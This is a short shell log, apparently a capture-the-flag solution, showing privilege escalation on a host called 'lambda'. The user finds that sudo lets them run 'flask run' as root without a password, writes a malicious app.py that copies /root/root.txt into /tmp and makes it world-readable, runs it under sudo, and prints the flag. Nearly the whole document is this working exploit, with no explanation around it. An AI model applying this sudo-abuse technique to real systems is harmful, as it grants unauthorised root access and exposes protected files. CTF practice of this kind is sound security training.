 prof@lambda:~$ sudo -l
Matching Defaults entries for prof on lambda:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin,
    use_pty

User prof may run the following commands on lambda:
    (root) NOPASSWD: /usr/local/bin/flask run
prof@lambda:~$ cat > /tmp/evil.py << 'EOF'
import os
os.system("cat /root/root.txt > /tmp/root_flag.txt")
os.system("chmod 644 /tmp/root_flag.txt")

from flask import Flask
app = Flask(__name__)

@app.route('/')
def home():
    return "pwned"
EOF
prof@lambda:~$ cp /tmp/evil.py /home/prof/app.py
cd /home/prof
sudo /usr/local/bin/flask run &
sleep 3
[1] 95
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production
deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
prof@lambda:~$ cat /tmp/root_flag.txt
EPI{7VRns_0U7_p17H0N_1S_n0_83773r}